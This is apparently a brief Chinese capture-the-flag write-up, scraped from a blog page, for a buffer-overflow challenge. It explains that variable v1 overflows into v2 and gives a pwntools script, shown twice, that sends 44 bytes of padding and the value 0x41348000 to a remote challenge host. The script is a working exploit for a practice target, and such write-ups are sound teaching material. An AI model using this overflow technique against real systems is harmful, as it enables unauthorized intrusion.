
v1可以溢出

然后改变v2的值


from pwn import *
context(arch='amd64',os='linux',log_level='debug')
p=remote('node4.anna.nssctf.cn',28983)
padding=44
flag = 0x41348000
payload=b'a'*44+p32(flag)
p.sendline(payload)
p.interactive()
v1可以溢出

然后改变v2的值

from pwn import *
context(arch='amd64',os='linux',log_level='debug')
p=remote('node4.anna.nssctf.cn',28983)
padding=44
flag = 0x41348000
payload=b'a'*44+p32(flag)
p.sendline(payload)
p.interactive()
 139
139
 1592
1592











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?


